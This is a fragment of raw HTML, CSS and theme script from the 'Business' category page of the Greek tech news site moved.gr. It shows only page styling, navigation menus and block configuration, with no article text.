                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_b80 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_b80 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_b80:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_b80 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_b80 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_b80 .tdb-menu > li > a,
                .tdi_46_b80 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_b80 .tdb-menu > li > a,
                .tdi_46_b80 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_b80:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_b80 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_b80 .tdb-menu > li > a,
                .tdi_46_b80 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_b80 .tdb-menu > li > a,
                .tdi_46_b80 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_b80 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_b80 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_b80 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_b80 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_b80 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_b80 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_b80 .tdb-menu > li > a:after,
				.tdi_46_b80 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_b80 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_b80 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_b80 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_b80 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_b80 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_b80 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_b80 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_888" class="tdc-zone"><div class="tdc_zone tdi_50_b9b  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_b9b{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_000" class="tdc-row"><div class="vc_row tdi_52_8bc  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_8bc{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_806  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_806{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_55_686" class="tdc-zone"><div class="tdc_zone tdi_56_63a  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_63a{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_56_63a{
margin-bottom:20px !important;
}

</style><div id="tdi_57_047" class="tdc-row stretch_row"><div class="vc_row tdi_58_466  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_58_466{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_466{
margin-top:10px !important;
padding-top:20px !important;
position:relative;
}

.tdi_58_466 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_57_047_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_57_047_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://cdn.moved.gr/wp-content/uploads/2020/03/202000216c1941bd-4c7b-0e0e-db26-f4af9c42824a.jpg") !important;
background-repeat:repeat !important;
opacity:0.5 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_60_f84  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_f84{
                    vertical-align: middle;
                }
/* inline tdc_css att */

.tdi_60_f84{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_61_105 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_105" >
<style>

/* inline tdc_css att */

.tdi_61_105{
margin-left:150px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-7"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div></p>
</div></div></div></div></div></div><div id="tdi_62_8bb" class="tdc-row"><div class="vc_row tdi_63_0e8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_0e8{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_63_0e8{
margin-bottom:30px !important;
}

.tdi_63_0e8 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_0e8{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_0e8{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_0e8{
margin-bottom:10px !important;
}
}

</style><div class="vc_column tdi_65_066  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_066{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66_f8b tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66_f8b" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_f8b{
margin-bottom:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_f8b{
margin-bottom:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_f8b .tdm-descr{
                    color: #dad05d;
                
					font-family:Ubuntu !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
				}
</style><p class="tdm-descr">ΚΑΤΗΓΟΡΙΑ</p></div><div class="td_block_wrap tdb_title tdi_67_886 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67_886" >
<style>

/* inline tdc_css att */

.tdi_67_886{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_886{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_886{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_886 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_67_886 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_67_886{
					text-align: center;
				}.tdi_67_886 .tdb-first-letter{
					left: 0;
					right: 0;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_67_886 .tdb-title-text{
					font-family:Ubuntu !important;font-size:36px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_67_886 .tdb-title-text{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Business</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_69_f7f td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_69_f7f" >
<style>
/* custom css */
.td-theme-wrap .tdi_69_f7f{
					text-align: center;
				}.tdi_69_f7f .td-category .entry-category a,
				.tdi_69_f7f .td-subcat-more{
					padding: 3px 4px 2px;
				
				    font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_f7f .td-category .tdb-sibling-cat-bg{
					border-width: 1px;
				
					background-color: #dad05d;;
				
					border-color: rgba(218,208,93,0) !important;
				}.tdi_69_f7f .tdb-cat-sep{
					font-size: 14px;
				
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_69_f7f .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_69_f7f .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_69_f7f .td-category .entry-category a{
					color: #2f3d4c !important;
				}.tdi_69_f7f .td-subcat-dropdown a{
				    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_69_f7f .td-category .entry-category a,
				.tdi_69_f7f .td-subcat-more{
				    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div id="tdi_69_f7f" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class="td-current-sub-category"  href="https://www.moved.gr/category/tilepikoinonies/business/" ><span class="tdb-sibling-cat-bg"></span>Business</a></li><li class="entry-category"><a class=""  href="https://www.moved.gr/category/tilepikoinonies/diktya/" ><span class="tdb-sibling-cat-bg"></span>Δίκτυα</a></li><li class="entry-category"><a class=""  href="https://www.moved.gr/category/tilepikoinonies/syskeves/" ><span class="tdb-sibling-cat-bg"></span>Συσκευές</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="tdi_70_b7d" class="tdc-row"><div class="vc_row tdi_71_dd1  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_dd1{
                    min-height: 0;
                }
</style><div class="vc_column tdi_73_8bf  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_73_8bf{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_74_7df tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_74_7df" >
<style>

/* inline tdc_css att */

.tdi_74_7df{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_74_7df{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_7df .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_74_7df .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_7df .td-image-container,
				.ie11 .tdi_74_7df .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_7df .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_74_7df .td-module-meta-info,
				.ie11 .tdi_74_7df .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_7df .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 10px 0 0 0;
				
					border-width: 1px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_74_7df .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_74_7df .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_74_7df .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_74_7df .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					background-color: #dad05d;
				
					color: #000000;
				
					font-family:Ubuntu !important;font-size:13px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_74_7df .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_7df .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_7df .td-read-more{
					display: none;
				}.tdi_74_7df .td-post-author-name{
					display: none;
				}.tdi_74_7df .td-post-date,
				.tdi_74_7df .td-post-author-name span{
					display: inline-block;
				
					color: #aaaaaa;
				}.tdi_74_7df .entry-review-stars{
					display: inline-block;
				}.tdi_74_7df .td-icon-star,
                .tdi_74_7df .td-icon-star-empty,
                .tdi_74_7df .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_7df .td-module-comments{
					display: none;
				}.tdi_74_7df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_7df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_7df .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_74_7df .td-post-author-name a{
					color: #000000;
				}.tdi_74_7df .td-excerpt{
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Ubuntu !important;font-size:15px !important;font-weight:400 !important;
				}.tdi_74_7df.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_74_7df .page-nav,
				.tdi_74_7df .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_74_7df .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_7df .td-block-title a,
				.tdi_74_7df .td-block-title span{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_7df.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_74_7df .page-nav a,
				.tdi_74_7df .page-nav span,
				.tdi_74_7df .td-load-more-wrap a{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_7df .entry-title{
					font-family:Ubuntu !important;font-size:20px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_7df .td-author-date,
				.tdi_74_7df .tdb-author-photo,
				.tdi_74_7df .td-post-author-name,
				.tdi_74_7df .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;font-weight:500 !important;
				}.tdi_74_7df .td-read-more a{
					font-family:Ubuntu !important;
				}html:not([class*='ie']) .tdi_74_7df .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_7df .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_7df .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_74_7df .td-module-container:before{
					bottom: -20px;
				}.tdi_74_7df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_7df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_7df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_7df .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_7df .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_7df .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_74_7df .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_74_7df .td-module-container:before{
					bottom: -15px;
				}.tdi_74_7df .td-excerpt{
					display: none;
				}.tdi_74_7df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_7df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_7df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_7df .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_7df .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_7df .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_74_7df .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_74_7df .td-image-container,
				.ie11 .tdi_74_7df .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_7df .td-module-meta-info{
					margin: 0 0 0 15px;
				}.tdi_74_7df .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_74_7df .td-module-container:before{
					bottom: -15px;
				}.tdi_74_7df .td-excerpt{
					display: none;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:400 !important;
				}.tdi_74_7df .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_7df .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_7df .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_7df.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_74_7df .page-nav,
				.tdi_74_7df .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_74_7df .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_7df .entry-title{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_7df .td-post-category{
					font-family:Ubuntu !important;font-size:17px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_74_7df .td-author-date,
				.tdi_74_7df .tdb-author-photo,
				.tdi_74_7df .td-post-author-name,
				.tdi_74_7df .td-module-comments a{
					font-family:Ubuntu !important;font-size:17px !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_74_7df .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_7df = new tdBlock();
block_tdi_74_7df.id = "tdi_74_7df";
block_tdi_74_7df.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIyMCIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"800","title_txt_hover":"#000000","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","modules_category_padding":"3px 4px 2px","f_cat_font_family":"617","f_cat_font_weight":"800","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#dad05d","f_meta_font_family":"617","f_meta_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTcifQ==","f_meta_font_style":"","f_meta_font_weight":"500","author_txt":"#000000","date_txt":"#aaaaaa","f_ex_font_family":"617","f_ex_font_size":"eyJhbGwiOiIxNSIsInBob25lIjoiMTcifQ==","ex_txt":"#000000","show_com":"none","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAifQ==","meta_margin":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","meta_padding":"10px 0 0 0","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"617","meta_info_border_size":"1px 0 0 0","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9fQ==","f_header_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_header_font_weight":"800","f_header_font_line_height":"1.1","f_header_font_family":"617","f_pag_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_pag_font_weight":"800","f_pag_font_line_height":"1.1","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTcifQ==","f_ex_font_weight":"400","f_btn_font_family":"617","cat_txt":"#000000","show_cat":"none","category_id":6436,"separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"